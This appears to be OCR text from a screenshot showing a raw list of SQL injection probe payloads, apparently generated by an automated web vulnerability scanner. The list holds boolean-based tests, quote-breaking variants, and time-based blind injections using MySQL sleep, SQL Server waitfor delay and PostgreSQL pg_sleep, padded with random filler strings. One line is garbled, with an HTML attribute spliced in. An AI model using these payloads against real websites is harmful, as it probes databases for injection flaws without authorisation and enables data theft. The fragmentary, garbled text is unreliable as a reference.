
uxkmyntd
uxkmyntd
uxkmyntd
uxkmyntd
-1 OR 2+670-670-1=0+0+0+1 --
-1 OR 3+670-670-1=0+0+0+1 --
-1 OR 3*2<(0+5+670-670) --
-1 OR 3*2>(0+5+670-670) --
-1 OR 2+91-91-1=0+0+0+1
-1 OR 3+91-91-1=0+0+0+1
-1 OR 3*2<(0+5+91-91)
-1 OR 3*2>(0+5+91-91)
-1' OR 2+120-120-1=0+0+0+1 --
-1' OR 3+120-120-1=0+0+0+1 --
-1' OR 3*2<(0+5+120-120) --
-1' OR 3*2>(0+5+120-120) --
-1' OR 2+74-74-1=0+0+0+1 or 'UiZoGxGV'='
-1' OR 3+74-74-1=0+0+0+1 or 'UiZoGxGV'='
-1' OR 3*2<(0+5+74-74) or 'UiZoGxGV'='
-1' OR 3*2>(0+5+74-74) or 'UiZoGxGV'='
-1" OR 2+180-180-1=0+0+0+1 --
-1" OR 3+180-180-1=0+0+0+1 --
-1" OR 3*2<(0+5+180-180) --
(0+5+180-180) -- " class="ableuciel">-1" OR 3*2>(
if(now()=sysdate(),sleep(8),0)/*'XOR(if(now()=sysd
(select(0)from(select(sleep(12)))v)/*'+(select(0)fro
1 waitfor delay '0:0:4' --
Cp0KzBct'; waitfor delay '0:0:4' --
nxAcLegU';select pg_sleep(8); --
NM3vCKgl');select pg_sleep(8); --
gaGn9VX1'));select pg_sleep(8); --
uxkmyntd
uxkmyntd
uxkmyntd
rrxafymw
rrxafymw
rrxafymw